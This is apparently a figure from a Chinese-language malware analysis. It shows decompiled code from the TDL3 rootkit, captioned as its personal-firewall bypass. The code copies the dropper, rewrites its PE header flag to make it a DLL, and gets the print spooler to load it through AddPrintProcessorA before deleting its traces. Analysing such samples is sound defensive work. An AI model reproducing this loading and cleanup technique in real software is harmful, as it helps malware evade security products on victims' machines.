 GetPrintProcessorDirectoryA(NULL, NULL, 1u, &PathName, MAX_PATH, (DWORD *)&hFile);
GetTempFileNameA((const CHAR *)&PathName, NULL, NULL, &NewFileName);
GetModuleFileNameA(NULL, (CHAR *)&PathName, MAX_PATH);
CopyFileA((const CHAR *)&PathName, &NewFileName, NULL);
file_handle = CreateFileA(&NewFileName, 0x1F01FFu, 1u, NULL, 3u, NULL, NULL);
v5 = file_handle;
if ( file_handle != (HANDLE)-1 )
{
v13 = GetModuleHandleA(NULL);
hKey = v13;
v14 = RtlImageNtHeader(v13);
nt_headers = (PIMAGE_NT_HEADERS)v14;
SetFilePointer(v5, v14 - (_DWORD)hKey + 0x16, NULL, NULL);
character_flag = (unsigned __int16)(nt_headers->FileHeader.Characteristics | (unsigned __int16)IMAGE_FILE_DLL);// from PE EXE to PE DLL
WriteFile(v5, &character_flag, 2u, (DWORD *)&hFile, NULL);
CloseHandle(v5);
dll_tmp_name = PathFindFileNameA(&NewFileName);
AddPrintProcessorA(NULL, NULL, dll_tmp_name, "tdl");
DeletePrintProcessorA(NULL, NULL, "tdl");
DeleteFileA(&NewFileName);
}
delete_dropper();
ExitProcess(NULL);
}
图 1 TDL3 实现绕过个人防火墙的代码